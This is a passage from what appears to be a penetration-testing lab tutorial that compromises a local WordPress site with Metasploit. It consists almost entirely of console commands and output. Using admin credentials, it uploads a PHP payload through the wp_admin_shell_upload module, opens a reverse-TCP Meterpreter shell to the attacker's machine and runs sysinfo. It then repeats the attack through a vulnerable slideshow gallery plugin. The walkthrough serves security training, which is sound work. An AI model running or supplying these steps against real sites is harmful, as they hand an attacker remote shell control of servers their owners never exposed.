 msf5 > use exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.1.105
rhosts ⇒ 192.168.1.105
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username admin
username ⇒ admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password jessica
password ⇒ jessica
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress
targeturi ⇒ /wordpress
msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.109:4444
[*] Authenticating with WordPress using admin:jessica...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/eoTKAEAwrL/GrianMBNWF.php...
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.109:4444 → 192.168.1.105:48014) at 2020-06-
[+] Deleted GrianMBNWF.php
[+] Deleted eoTKAEAwrL.php
[+] Deleted ../eoTKAEAwrL
meterpreter > sysinfo
Computer : ubuntu
OS : Linux ubuntu 5.4.0-39-generic #43-Ubuntu SMP Fri Jun 19 10:28:31 UTC 2020
Meterpreter : php/linux
meterpreter >
Vulnerable Plugin Exploitation
Here in our website, we found a vulnerable plugin i.e. “slideshowgallery” which contains an
authenticated file upload vulnerability thus in order to exploit it, we will be using the following module
which will offer us a reverse shell.
use exploit/unix/webapp/wp_slideshowgallery_upload
msf exploit(wp_slideshowgallery _upload) > set rhost 192.168.1.105
msf exploit(wp_ slideshowgallery _upload) > set targeturi /wordpress
msf exploit(wp_ slideshowgallery _upload) > set username admin
msf exploit(wp_ slideshowgallery _upload) > set password jessica
msf exploit(wp_ slideshowgallery _upload) > exploit
From the below image you can see that we’ve successfully captured our target’s meterpreter session.